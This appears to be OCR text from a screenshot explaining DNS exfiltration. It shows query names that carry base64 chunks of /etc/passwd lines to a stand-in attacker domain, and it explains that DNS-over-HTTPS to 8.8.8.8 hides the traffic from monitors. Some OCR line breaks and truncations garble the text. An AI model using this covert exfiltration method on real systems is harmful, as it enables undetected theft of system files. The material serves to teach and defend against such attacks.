
What the attacker’s authoritative DNS server receives on
each query:
0.cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaA.exfil.att
1.c3luYzp4OjQ6NjU1MzQ6c3luYzovYmluOi9iaW4vc2g.exfil.at
2.Z2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXMv.exfil.attac
To any network monitor: these are TXT DNS lookups,
wrapped in DoH, going to Google’s
. The
8.8.8.8:443
payload is invisible. No port anomaly. No protocol
anomaly.